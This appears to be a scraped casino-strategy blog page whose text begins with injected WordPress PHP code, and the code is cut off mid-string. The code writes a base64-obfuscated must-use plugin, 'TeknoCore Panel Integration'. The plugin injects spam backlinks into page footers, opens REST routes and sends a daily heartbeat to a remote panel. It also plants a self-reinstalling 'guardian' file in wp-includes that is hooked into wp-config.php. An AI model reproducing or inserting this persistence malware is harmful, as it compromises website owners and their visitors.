
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
UNCATEGORIZED
Unlock the secrets to mastering
your casino game strategy